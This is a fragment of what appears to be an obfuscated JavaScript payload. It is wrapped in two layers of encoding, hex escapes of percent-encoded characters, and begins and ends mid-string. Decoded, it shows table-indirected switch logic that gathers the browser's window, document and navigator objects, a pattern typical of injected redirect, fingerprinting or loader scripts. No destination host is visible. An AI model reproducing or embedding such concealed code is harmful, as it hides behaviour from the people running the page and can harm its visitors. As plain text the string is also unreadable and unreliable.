x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x37\x32\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x46\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x45\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x42\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x35\x31\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x34\x32\x25\x35\x42\x25\x37\x37\x25\x35\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x43\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x33\x46\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\